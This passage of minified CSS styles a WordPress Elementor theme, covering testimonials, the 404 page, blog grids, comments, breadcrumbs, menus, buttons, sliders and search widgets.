button[type=submit]{background-color:transparent;color:#ceb06a;text-transform:uppercase;font-weight:600;font-size:14px;font-size:.875rem;padding:0 15px}.form-style.style2 button[type=submit].active,.form-style.style2 button[type=submit]:active,.form-style.style2 button[type=submit]:hover{color:#ceb06a;background-color:transparent}.form-style.style2 button[type=submit],.form-style.style2 input[type=email]{border-bottom:2px solid #454646}.elementor-widget-html .menu-footer-3 li{display:inline-block;padding-right:20px;text-transform:capitalize}.elementor-widget-html .menu-footer-3 li:last-child{padding-right:0}.elementor-widget-html .menu-footer-3 li a{color:#777}.elementor-widget-html .menu-footer-3 li a:hover{color:#ceb06a}@media (min-width:992px){.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .elementor-testimonial-details,.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .elementor-testimonial-item{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .elementor-testimonial-meta-inner{padding-left:20px}}@media (max-width:767px){.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .elementor-testimonial-content{font-size:25px!important}}.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .column-item{margin-bottom:0}.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .elementor-testimonial-content{margin-bottom:0;font-size:30px;font-size:1.875rem;color:#333}.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .elementor-testimonial-name{position:relative;padding-left:30px;font-size:24px;font-size:1.5rem;max-width:150px;margin:auto;color:#333}.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .elementor-testimonial-name::before{position:absolute;content:"";width:15px;height:1px;background-color:#333;bottom:45%;left:0}.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .elementor-testimonial-job{margin-left:5px;font-size:14px;font-size:.875rem;color:#777;text-transform:lowercase;font-style:italic}.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_3 .elementor-testimonial-content{margin-bottom:0}.elementor-widget-opal-testimonials .elementor-testimonial-wrapper:before{color:#fc0;font-family:Poppins,sans-serif;font-size:300px;position:absolute;left:0;right:0;top:20%}#error-404-wrapper{text-align:center;margin-top:100px}@media (min-width:768px){#error-404-wrapper{background-image:url(assets/images/404.jpg);background-position:top center;background-repeat:no-repeat;padding:400px 0 120px}}#error-404-wrapper .page-content h2{font-size:74px;font-size:4.625rem;font-family:Poppins,sans-serif;margin-bottom:30px}#error-404-wrapper .page-content p{font-size:20px;font-size:1.25rem;font-weight:300;margin-bottom:75px}@media (max-width:767.98px){#error-404-wrapper .page-content:before{content:"404";font-size:300px;font-size:18.75rem;line-height:180px;font-weight:700;color:#333;font-family:Poppins,sans-serif}}@media (max-width:768px){#error-404-wrapper .page-content{max-width:100%}}@media (max-width:480px){#error-404-wrapper .page-content h2{font-size:24px;font-size:1.5rem}#error-404-wrapper .page-content:before{font-size:145px;font-size:9.0625rem}#error-404-wrapper .page-content p{font-size:16px;font-size:1rem}#error-404-wrapper .page-content .page-content-bottom a{margin-bottom:15px}#error-404-wrapper .page-content #error-404-wrapper{margin-top:50px}}#searchform .input-group{background:0 0;position:relative;overflow:hidden}#searchform .input-group .input-group-append{position:absolute;right:0;top:0}#searchform .input-group button{background:0 0}.page-loading{background-color:#fff;height:100vh;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;z-index:999999;position:fixed;top:0;left:0;-webkit-transition:.6s ease-in-out;transition:.6s ease-in-out;-webkit-transition-property:opacity,visibility;transition-property:opacity,visibility;visibility:visible;opacity:1}.page-loading .preloader-content{text-align:center}.page-loading .preloader-img{padding-bottom:15px}.page-loading .preloader-icon{font-size:.875em;margin:0 auto}.page-loading .preloader-icon svg{font-size:.875em;max-width:3em}.loaded .page-loading{opacity:0;visibility:hidden}.elementor-editor-active .page-loading{display:none}.post-thumbnail{margin-bottom:20px;overflow:hidden}.entry-title{font-size:30px;font-size:1.875rem;margin-bottom:30px}.entry-title a{color:inherit}.entry-title a:hover{color:#ceb06a}.entry-meta,.entry-meta-list{list-style:none;padding:0;font-size:11px;font-size:.6875rem;color:#999;font-weight:400;text-transform:uppercase;margin-bottom:30px}.entry-meta-list{display:-webkit-box;display:-ms-flexbox;display:flex}.entry-meta-list .meta-date{padding-right:10px}.meta-post-categories{margin-bottom:10px}.meta-post-categories a{font-size:11px;font-size:.6875rem;text-transform:uppercase;color:#777;letter-spacing:1.1px;font-weight:400}.meta-featured-post{display:none}.wpopal-blog--style .hentry{border-bottom:1px solid #eee;margin-bottom:60px;padding-bottom:60px}.wpopal-blog--style .hentry .entry-meta a{color:#999}.wpopal-blog--style [class*=wp-col-]:last-child .hentry{border-bottom:0;margin-bottom:0;padding-bottom:0}.hentry .entry-header{overflow:hidden;position:relative;vertical-align:middle;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:800px;perspective:800px;width:100%}.hentry .entry-header+img{max-width:100%;height:auto}.hentry .entry-content{position:relative}.hentry .entry-content:after{clear:both;content:"";display:table;table-layout:fixed}.hentry .more-link{font-size:14px;font-size:.875rem;font-weight:500;text-transform:capitalize}.zoli-read-more-link{text-transform:capitalize;border:0;background:0 0;color:#333;padding:0;font-weight:500;font-size:14px;font-size:.875rem}.zoli-read-more-link:focus,.zoli-read-more-link:hover{border:0;-webkit-box-shadow:none;box-shadow:none;color:#ceb06a}.zoli-read-more-link .lexus-icon-Icon_Next{font-size:10px;font-size:.625rem;padding-left:10px;vertical-align:top}blockquote{quotes:"" "";overflow:hidden;border-left:2px solid;border-left-color:#ceb06a;margin:30px 0;padding:0 30px;color:#333;font-size:15px;position:relative;font-style:italic}blockquote:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#888;content:"\f10d"}.post-password-form input[type=submit]{background:#333;font-weight:600;font-size:16px;font-size:1rem;color:#fff;padding:7px 40px 10px;border:0;-webkit-box-shadow:none;box-shadow:none;cursor:pointer}.post-password-form input[type=submit]:focus,.post-password-form input[type=submit]:hover{background:#ceb06a;color:#333;cursor:pointer}.page-links{clear:both;padding:30px 0 15px 0;font-size:12px;font-size:.75rem}.page-links a{background-color:transparent;padding:5px 10px;color:#777}.page-links a:hover{color:#333}.page-links .current{padding:5px 10px;background-color:transparent;color:#333}.post-navigation{padding-top:30px;padding-bottom:40px;border-bottom:1px solid #eee;position:relative}.post-navigation .nav-links{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.post-navigation .nav-links .nav-links-inner{position:relative;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;-ms-word-wrap:break-word;word-wrap:break-word}@media (max-width:767.98px){.post-navigation .nav-links .nav-links-inner{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}.post-navigation .nav-links .nav-links-inner a{display:block;font-size:16px;font-size:1rem;font-weight:400}.post-navigation .nav-links .nav-links-inner a .nav-content{display:inline-block;max-width:420px}.post-navigation .nav-links .nav-links-inner .meta-nav{display:block;font-size:10px;font-size:.625rem;text-transform:uppercase;color:#777;letter-spacing:.5px}.post-navigation .nav-links .nav-links-inner .meta-nav-item{letter-spacing:.16px}.post-navigation .nav-links .nav-links-inner .post-title{color:#333}@media (min-width:576px){.post-navigation .nav-links .nav-links-inner.prev{padding-right:15px}}.post-navigation .nav-links .nav-links-inner.prev .thumbnail-nav{float:left;display:inline-block;padding-right:20px;max-width:120px}.post-navigation .nav-links .nav-links-inner.next{padding-left:15px}.post-navigation .nav-links .nav-links-inner.next .thumbnail-nav{float:right;display:inline-block;padding-left:20px;max-width:120px}@media (max-width:767px){.post-navigation .nav-links .meta-nav-item{display:none}}.post-related-block{position:relative;margin:30px 0}.post-related-block>h3{text-align:center;margin-bottom:15px}.post-related-block .hentry .entry-title{font-size:20px;font-size:1.25rem;line-height:25px}.post-related-block .swiper-pagination-bullets{display:none}#comments{padding-top:75px}#comments .comments-title{margin-bottom:50px}#comments .reply-title{margin-bottom:15px}#comments .comment-reply-title,#comments .comments-title{font-size:22px;font-size:1.375rem;text-align:left}#comments .comment-list{list-style:none;background-color:#fff;margin-bottom:80px;padding:0}#comments .comment-list li>div{border-bottom:1px solid #eee}#comments .comment-list>li:first-child{border-top:0}#comments .comment-list .children{list-style:none;margin:0}#comments .comment-list li.comment{clear:both}#comments .logged-in-as{margin-bottom:50px}#comments .comment-form-comment{margin-bottom:30px}#comments .comment-form-comment label{margin-bottom:15px;font-size:15px;font-size:.9375rem;color:#333;font-weight:400}@media screen and (min-width:48em){ol.children .children{padding-left:2em}}.the-comment{list-style:none;padding-bottom:50px;margin-bottom:50px}.the-comment .comment-meta{display:-webkit-box;display:-ms-flexbox;display:flex}.the-comment .wrap-avatar{margin-right:30px}.the-comment .wrap-avatar .avatar{border-radius:100%}.the-comment .comment-text{margin-top:30px}@media (min-width:768px){.the-comment .comment-text{margin-top:0}}.comment-box .comment-header,.comment-box h6{font-size:16px;font-size:1rem;font-weight:500;margin-bottom:10px}.comment-box .comment-header a,.comment-box h6 a{color:inherit}.comment-box .comment-header a:hover,.comment-box h6 a:hover{color:#ceb06a}.comment-box .comment-metadata{font-size:12px;font-size:.75rem;color:#999;margin-bottom:30px}#respond{clear:both;padding:0 0 60px;position:relative}#respond .comment-form-author input,#respond .comment-form-email input,#respond .comment-form-url input{width:100%}#respond .form-submit,#respond form{margin-bottom:0}#respond #cancel-comment-reply-link{position:absolute;top:.54079em;right:.54079em;display:block;overflow:hidden;font-size:14px;font-size:.875rem;text-align:center;-webkit-transition:ease,.3s,-webkit-transform;transition:ease,.3s,-webkit-transform;transition:transform,ease,.3s;transition:transform,ease,.3s,-webkit-transform}.entry-footer{margin:0 auto;border-top:1px solid #eee;display:block;padding-top:15px;padding-bottom:30px;clear:both;background:#fff;margin-top:40px}.entry-footer .meta-author .avatar{margin:0 3px}.single_tags a{font-size:13px;font-size:.8125rem;text-transform:uppercase;color:#777;padding:5px 10px}.single_tags a:hover{color:#ceb06a}.cat-links,.comments-link,.edit-link,.tags-links{font-family:Poppins,sans-serif;color:#777;text-transform:uppercase;font-size:13px;font-size:.8125rem;letter-spacing:1.4px;padding-right:20px}.cat-links a,.comments-link a,.edit-link a,.tags-links a{color:#777}.cat-links a:hover,.comments-link a:hover,.edit-link a:hover,.tags-links a:hover{color:#ceb06a}.alignleft{float:left;margin:0 1em 1em 0}.alignright{float:right;margin:0 0 1em 1em;clear:both}.aligncenter{display:block;margin-left:auto;margin-right:auto}.search .hentry{background:#fff;padding:30px;margin-bottom:30px}.single-post .post-thumbnail{margin-bottom:50px}.single-post .meta-post-categories{margin-bottom:30px}.single-post .meta-post-categories .inner a{position:relative;padding-left:45px}.single-post .meta-post-categories .inner a::before{position:absolute;content:"";top:45%;left:0;width:30px;height:1px;background-color:#ceb06a}.single-post .entry-title{margin-bottom:45px}.single-post .entry-meta-list{margin-bottom:45px;font-size:13px;font-size:.8125rem;font-weight:300;text-transform:capitalize}.single-post .entry-meta-list a{color:#999}.single-post .entry-title{font-size:48px;font-size:3rem}.single-post .social-share-block{padding-top:30px}.single-post .social-share-block>h6{font-size:13px;font-size:.8125rem;font-weight:300;display:none}.single-post .social-share-block a{line-height:1px;padding:10px;display:inline-block;-webkit-transition:all .2s ease;transition:all .2s ease;font-size:16px;font-size:1rem;color:#fff;-webkit-transform:perspective(300px) rotateY(0);transform:perspective(300px) rotateY(0)}.single-post .social-share-block a.wpopal-social-facebook{background-color:#3b5999}.single-post .social-share-block a.wpopal-social-twitter{background-color:#55acee}.single-post .social-share-block a.wpopal-social-linkedin{background-color:#39c}.single-post .social-share-block a.wpopal-social-tumblr{background-color:#2c4762}.single-post .social-share-block a.wpopal-social-google{background-color:#dd4b39}.single-post .social-share-block a.wpopal-social-pinterest{background-color:#bd081c}.single-post .social-share-block a.wpopal-social-envelope{background-color:#55acee}.single-post .social-share-block a:hover{background-color:#333}.media-post-layout ul li{display:-webkit-box;display:-ms-flexbox;display:flex}.media-post-layout ul li .entry-title{font-size:14px;font-size:.875rem;line-height:1;font-family:Poppins,sans-serif;margin-bottom:10px}.media-post-layout ul li .entry-title a{font-size:14px;font-size:.875rem;font-weight:500;line-height:23px}.media-post-layout ul li a.image{-webkit-box-flex:0;-ms-flex:0 0 90px;flex:0 0 90px;margin-right:15px;margin-left:0}.media-post-layout ul li .media-body .entry-title a{font-size:14px;font-size:.875rem;font-weight:400;line-height:23px}.media-post-layout ul li .entry-meta{font-size:12px;font-size:.75rem;margin-bottom:0}.media-post-layout ul li .post-date .fa{display:none}.blog-grid-flip-item .entry-header,.blog-grid-item .entry-header,.blog-home .entry-header,.blog-list-item .entry-header,.blog-mark-hover-item .entry-header,.post-related-block .post .entry-header{overflow:hidden}.blog-grid-flip-item .entry-header img,.blog-grid-item .entry-header img,.blog-home .entry-header img,.blog-list-item .entry-header img,.blog-mark-hover-item .entry-header img,.post-related-block .post .entry-header img{width:100%;max-width:none;-webkit-transition:opacity .5s ease,-webkit-transform 1s cubic-bezier(0,0,.44,1.18);transition:opacity .5s ease,-webkit-transform 1s cubic-bezier(0,0,.44,1.18);transition:opacity .5s ease,transform 1s cubic-bezier(0,0,.44,1.18);transition:opacity .5s ease,transform 1s cubic-bezier(0,0,.44,1.18),-webkit-transform 1s cubic-bezier(0,0,.44,1.18);height:auto}.blog-grid-flip-item .entry-header .meta-post-categories,.blog-grid-item .entry-header .meta-post-categories,.blog-home .entry-header .meta-post-categories,.blog-list-item .entry-header .meta-post-categories,.blog-mark-hover-item .entry-header .meta-post-categories,.post-related-block .post .entry-header .meta-post-categories{position:absolute;bottom:0;margin:0;left:0;right:0}.blog-grid-item{margin-bottom:75px}.blog-grid-item .post-thumbnail{margin-bottom:12px}.blog-grid-item .entry-title{font-size:20px;font-size:1.25rem;line-height:1.5;margin-bottom:13px}.blog-grid-item .entry-excerpt p{margin-bottom:25px}.display_description-no .blog-grid-item .entry-excerpt{display:none}.display_description-yes .blog-grid-item .entry-excerpt{display:block}.single-post .sub-menu .meta-post-categories{margin-bottom:10px!important}.blog-list-item.hentry{border-bottom:1px solid #eee;margin-bottom:60px;padding-bottom:60px}.wpopal-blog-list-style [class*=wp-col-]:last-child .blog-list-item{border-bottom:0}.wpopal-blog-grid-flip-style .column-item:nth-child(2n) .blog-grid-flip-item,.wpopal-blog-grid-flip-style [class*=wp-col-]:nth-child(2n) .blog-grid-flip-item{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.wpopal-blog-grid-flip-style .column-item:nth-child(2n) .blog-grid-flip-item .entry-header,.wpopal-blog-grid-flip-style [class*=wp-col-]:nth-child(2n) .blog-grid-flip-item .entry-header{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.wpopal-blog-grid-flip-style .column-item:nth-child(2n) .blog-grid-flip-item .entry-content,.wpopal-blog-grid-flip-style [class*=wp-col-]:nth-child(2n) .blog-grid-flip-item .entry-content{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-grid-flip-item{border:1px solid #eee;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:40px}.blog-grid-flip-item .post-thumbnail{margin-bottom:0}.blog-grid-flip-item .entry-title{font-size:20px;font-size:1.25rem;line-height:1.5;margin-bottom:13px}.blog-grid-flip-item .entry-content{padding:25px 30px!important}.blog-mark-hover-item{margin-bottom:40px}.blog-mark-hover-item .entry-header:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.95)));background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,.95));z-index:1}.blog-mark-hover-item .entry-content{position:absolute;bottom:0;left:0;right:0;margin:30px;-webkit-box-shadow:none;box-shadow:none}.blog-mark-hover-item .entry-content .entry-block{border-bottom:0}.blog-mark-hover-item .entry-content .meta-post-categories a{color:#ceb06a;display:inline-block}.blog-mark-hover-item .entry-content .inpost-img-wrapner{background:#ceb06a;display:inline-block;text-transform:uppercase;vertical-align:top;font-size:12px;font-weight:300;letter-spacing:.3px;padding:3px 15px;color:#fff}.blog-mark-hover-item .entry-content .inpost-img-wrapner a{color:#fff}.blog-mark-hover-item .entry-content .entry-title{font-size:20px;font-size:1.25rem}.blog-mark-hover-item .entry-content .entry-title a{color:#fff}.blog-mark-hover-item .entry-content .blog-posted-on .post-date-day{color:#fff}.blog-mark-hover-item .entry-content .entry-meta-list li{color:#fff}.blog-mark-hover-item .entry-content .entry-meta-list li a{color:#fff}.blog-mark-hover-item .entry-content .entry-meta-list li a:hover{color:#ceb06a}.blog-mark-hover-item .entry-content .entry-meta+p{display:none}@media (min-width:991px){.blog-home{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.blog-home .entry-content,.blog-home .entry-header{-webkit-box-flex:50%;-ms-flex:50%;flex:50%}.blog-home .entry-content{margin-right:15px}.blog-home .entry-header{margin-left:15px}}.blog-home .entry-content{background-color:#fafbfb;border:1px solid #eee;padding:40px 50px;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-home .entry-content .meta-post-categories{margin-bottom:25px}.blog-home .entry-content .meta-post-categories a{font-size:14px;font-size:.875rem;color:#ceb06a}.blog-home .entry-content .entry-title{padding-bottom:20px;margin-bottom:37px;position:relative}.blog-home .entry-content .entry-title::after{position:absolute;content:"";width:50px;height:1px;bottom:0;left:0;background-color:#333}.blog-home .entry-content .entry-excerpt p{margin-bottom:40px}.blog-home .entry-header{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.blog-home .entry-header .post-thumbnail{margin-bottom:0}.video-preivew{position:relative;margin-bottom:20px}.video-preivew .magnific-popup-iframe{width:56px;height:56px;font-size:19px;text-align:center;line-height:59px;padding-left:3px;border-radius:100%;background-color:rgba(33,33,33,.8);position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);cursor:pointer;color:#fff}.video-preivew .magnific-popup-iframe:hover{background-color:#ceb06a}.single-post .hentry .entry-title{font-size:36px;font-size:2.25rem}.single-post .format-audio iframe{width:100%;border:0}.single-post .format-quote{width:100%;border:0}.post-quote-preview{background:#ceb06a;font-size:1.53125rem;color:#fff;position:relative;padding-left:80px;padding-top:30px;padding-bottom:30px;padding-right:30px}.post-quote-preview>span{position:absolute;left:30px;font-size:30px;font-size:1.875rem;color:#fff}.post-quote-preview .quote-content{color:#fff;font-size:18px;font-size:1.125rem;font-style:italic}.post-quote-preview .quote-author{color:#fff;font-size:1.09375rem}.single-blog-v1 .site-main .hentry{position:relative;display:block}.single-blog-v1 .site-main .hentry .entry-content,.single-blog-v1 .site-main .hentry .entry-footer{margin:0 auto;max-width:770px;background:#fff}.single-blog-v1 .single-blog-nextprev{background:#f9f9f9;padding:100px 0}.single-blog-v1 .single-blog-nextprev .blog-title{display:block;font-size:1.41575em}.single-blog-v1 #comments{margin:0 auto 2.61792em;max-width:770px}@media (max-width:768px){.single-blog-v1 #comments{max-width:100%}}.single-blog-v1 #comments input[type=submit]{width:100%}.breadcrumbs{color:#333}.breadcrumbs.breadcrumb-simple-style{padding-top:20px;padding-bottom:20px}.breadcrumbs.breadcrumb-simple-style>.container span{padding-left:0;padding-right:5px}.breadcrumbs:not(.breadcrumb-simple-style){padding-top:100px;padding-bottom:100px;text-align:center;max-width:770px;margin:auto}.breadcrumbs .breadcrumbs_title h1{font-size:48px;font-size:3rem;color:#333;margin-bottom:14px}.breadcrumbs .breadcrumbs-inner{line-height:1}.breadcrumbs a{text-decoration:none;color:#888}.breadcrumbs a:hover{color:#333}.breadcrumbs i{margin:0 6px}.breadcrumbs .current{color:#333}.breadcrumbs span{position:relative;padding:0 5px}.breadcrumbs span span{margin-right:0;padding:0}.breadcrumbs span.current-item{color:#333}.entry-summary .breadcrumbs.breadcrumb-simple-style>.container{padding-left:0}.page-header .page-title{padding:30px 0}.wpopal-demo{position:fixed;top:0;left:100%;background:#fff;height:100%;width:350px;max-width:calc(100% - 45px);z-index:100000;-webkit-transition:all .5s;transition:all .5s}.wpopal-demo.open{-webkit-transform:translateX(-100%);transform:translateX(-100%);-webkit-box-shadow:-3px 0 50px -2px rgba(0,0,0,.14);box-shadow:-3px 0 50px -2px rgba(0,0,0,.14)}.wpopal-demo .wpopal-demo-toolbar{position:absolute;top:200px;right:100%;display:block;width:40px;line-height:60px;border:1px solid #eee;border-right:0;border-radius:5px 0 0 5px;background:#fff;text-align:center;-webkit-box-shadow:-3px 0 10px -2px rgba(0,0,0,.1);box-shadow:-3px 0 10px -2px rgba(0,0,0,.1)}.wpopal-demo .wpopal-demo-toolbar a{display:block;color:#000;line-height:40px;width:40px;height:40px}.wpopal-demo .wpopal-demo-toolbar a:hover{color:#ceb06a}.navbar-nav.sm-collapsible .sub-arrow{position:absolute;top:50%;right:0;margin:-.7em .5em 0 0;border:1px solid rgba(0,0,0,.1);border-radius:.25rem;padding:0;width:2em;height:1.4em;font-size:1.25rem;line-height:1.2em;text-align:center}.navbar-nav.sm-collapsible .sub-arrow::before{content:'+'}.navbar-nav.sm-collapsible .show>a>.sub-arrow::before{content:'-'}.navbar-dark .navbar-nav.sm-collapsible .nav-link .sub-arrow{border-color:rgba(255,255,255,.1)}.navbar-nav.sm-collapsible .has-submenu{padding-right:3em}.navbar-nav.sm-collapsible .dropdown-item,.navbar-nav.sm-collapsible .nav-link{position:relative}.fixed-bottom .navbar-nav:not(.sm-collapsible) .nav-link .sub-arrow,.fixed-bottom .navbar-nav:not(.sm-collapsible):not([data-sm-skip]) .dropdown-toggle::after{border-top:0;border-bottom:.3em solid}.navbar-nav:not(.sm-collapsible) .dropdown-item .sub-arrow,.navbar-nav:not(.sm-collapsible):not([data-sm-skip]) .dropdown-menu .dropdown-toggle::after{position:absolute;right:0}.navbar-nav:not(.sm-collapsible) .dropdown-item.has-submenu{padding-right:2em}.navbar-nav .scroll-down,.navbar-nav .scroll-up{position:absolute;display:none;visibility:hidden;height:20px;overflow:hidden;text-align:center}.navbar-nav .scroll-down-arrow,.navbar-nav .scroll-up-arrow{position:absolute;top:-2px;left:50%;margin-left:-8px;width:0;height:0;overflow:hidden;border-top:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid;border-left:7px solid transparent}.navbar-nav .scroll-down-arrow{top:6px;border-top:7px solid;border-right:7px solid transparent;border-bottom:7px solid transparent;border-left:7px solid transparent}.navbar-nav.sm-collapsible .dropdown-menu .dropdown-menu{margin:.5em}.navbar-nav:not([data-sm-skip]) .dropdown-item{white-space:normal}.navbar-nav:not(.sm-collapsible) .sm-nowrap>li>.dropdown-item{white-space:nowrap}.opalelementor-nav-menu .menu-badge{right:3px;font-size:10px;left:auto}.elementor-editor-preview #page-preloader{display:none}@-webkit-keyframes headerSlideDown{0%{margin-top:-100px}100%{margin-top:0}}@keyframes headerSlideDown{0%{margin-top:-100px}100%{margin-top:0}}.elementor-top-section.she-header{left:0;-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,.08);box-shadow:0 2px 4px 0 rgba(0,0,0,.08);-webkit-animation:headerSlideDown .95s ease forwards;animation:headerSlideDown .95s ease forwards;will-change:transform}.mfp-with-fade .mfp-content,.mfp-with-fade.mfp-bg{opacity:0;-webkit-transition:opacity .5s ease-out;transition:opacity .5s ease-out}.mfp-with-fade.mfp-ready .mfp-content{opacity:1}.mfp-with-fade.mfp-ready.mfp-bg{opacity:.8}.mfp-with-fade.mfp-removing.mfp-bg{opacity:0}.popup-animation-show .mfp-with-anim{opacity:0;-webkit-transition:all .3s;transition:all .3s;-webkit-transform:translateX(-50px);transform:translateX(-50px)}.popup-animation-show.mfp-bg{opacity:0;-webkit-transition:all .3s;transition:all .3s}.popup-animation-show.mfp-ready .mfp-with-anim{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}.popup-animation-show.mfp-ready.mfp-bg{opacity:.8}.popup-animation-show.mfp-removing .mfp-with-anim{-webkit-transform:translateX(50px);transform:translateX(50px);opacity:0}.popup-animation-show.mfp-removing.mfp-bg{opacity:0}.elementor-widget-opal-button .elementor-button{background:#333;color:#fff;padding:22px 45px;border-radius:0;font-family:Poppins,sans-serif;font-weight:500;font-size:16px;font-size:1rem;text-transform:capitalize}.elementor-widget-opal-button .elementor-button:hover{background:#ceb06a}.elementor-button-primary .elementor-button{background:#333;color:#fff;padding:20px 45px;border-radius:0;font-family:Poppins,sans-serif;font-weight:500;font-size:16px;font-size:1rem;text-transform:capitalize}.elementor-button-primary .elementor-button:hover{background:#ceb06a}.elementor-button-outline-pirmary .elementor-button{border:2px solid #fff;background:0 0!important;color:#fff;padding:20px 45px;font-weight:500}.elementor-button-outline-pirmary .elementor-button:hover{background:0 0!important;border-color:#333;color:#333}.elementor-button-btn-line .elementor-button{border-bottom:2px solid #fff;background:0 0!important;color:#fff;font-weight:500}.elementor-button-btn-line .elementor-button:hover{background:0 0!important;border-color:#333;color:#333}.elementor-button-btn-secondary .elementor-button{background:#bdc5d1;color:#fff;padding:20px 45px;border-radius:0;font-family:Poppins,sans-serif;font-weight:500;font-size:16px;font-size:1rem;text-transform:uppercase}.elementor-button-btn-secondary .elementor-button:hover{background:#ceb06a}.elementor-button[class*=elementor-size-]{border-radius:0}.elementor-opal-slick-slider.elementor-slick-slider{overflow:hidden}.elementor-opal-slick-slider.elementor-slick-slider .slick-next,.elementor-opal-slick-slider.elementor-slick-slider .slick-prev{-webkit-transition:all ease .35s;transition:all ease .35s;width:60px;height:60px;border-radius:100%;-webkit-box-shadow:0 10px 20px 0 rgba(0,0,0,.175);box-shadow:0 10px 20px 0 rgba(0,0,0,.175)}.elementor-opal-slick-slider.elementor-slick-slider .slick-next:hover,.elementor-opal-slick-slider.elementor-slick-slider .slick-prev:hover{background:#ceb06a}.elementor-opal-slick-slider.elementor-slick-slider .slick-next:hover::before,.elementor-opal-slick-slider.elementor-slick-slider .slick-prev:hover::before{color:#fff}.elementor-opal-slick-slider.elementor-slick-slider .slick-next::before,.elementor-opal-slick-slider.elementor-slick-slider .slick-prev::before{font-size:24px;font-size:1.5rem;color:#777}.elementor-opal-slick-slider.elementor-slick-slider .slick-next{right:-40px}.elementor-opal-slick-slider.elementor-slick-slider .slick-prev{left:-40px}.elementor-opal-slick-slider.elementor-slick-slider:hover .slick-next{right:15px}.elementor-opal-slick-slider.elementor-slick-slider:hover .slick-prev{left:15px}.elementor-opal-slick-slider.elementor-slick-slider .slick-dots li button:before{opacity:1;color:#999!important}.elementor-opal-slick-slider.elementor-slick-slider .slick-dots li.slick-active button:before{color:#ceb06a!important}.elementor-widget-opal-countdown .elementor-opal-countdown{max-width:270px!important;color:#333;line-height:30px}.elementor-widget-opal-countdown .elementor-countdown-item{position:relative}.elementor-widget-opal-countdown .elementor-countdown-item::after{position:absolute;content:":";font-size:24px;font-size:1.5rem;top:0;right:-7px;color:#333}.elementor-widget-opal-countdown .elementor-countdown-item:last-child::after{content:""}.elementor-widget-opal-countdown .elementor-countdown-digits{font-size:40px;font-size:2.5rem}.elementor-widget-opal-countdown .elementor-countdown-label{font-size:16px;font-size:1rem}.elementor-widget-opal-social-share.elementor-share-buttons--align-left .elementor-grid{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget-opal-social-share.elementor-share-buttons--align-center .elementor-grid{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget-opal-social-share.elementor-share-buttons--align-right .elementor-grid{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media (max-width:767px){.elementor-widget-opal-social-share.elementor-share-buttons--align-right .elementor-grid{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.elementor-widget-opal-social-share.elementor-share-buttons--align-justify .elementor-grid{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.elementor-widget-opal-social-share a{color:#888}.elementor-widget-opal-social-share a:hover{color:#ceb06a}.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-select-trigger{padding:13px 25px;font-size:13px;font-size:.8125rem;color:#777}.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-select-trigger::after{width:7px;height:7px;border-bottom:1px solid #777;border-right:1px solid #777}.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-options{border:0;-webkit-box-shadow:0 0 6px rgba(0,0,0,.2);box-shadow:0 0 6px rgba(0,0,0,.2)}.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-options::before{border-top:0;border-left:0;background:0 0}.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-option{border-bottom:0;color:#777;font-weight:300;font-size:13px;font-size:.8125rem}.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-option.selection,.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-option:hover{background:0 0;color:#ceb06a}.elementor-widget-opal-navbarsearch .elementor-search-form__container .elementor-search-form__submit{padding:0;border-color:transparent}.elementor-widget-opal-search-form input[type=search].elementor-search-form__input{background-color:transparent!important}.elementor-widget-opal-search-form button[type=submit]{border-color:transparent;padding:0}.elementor-widget-opal-search-form button[type=submit]:hover{border-color:transparent}.elementor-widget-opal-navbarsearch .elementor-search-form__submit 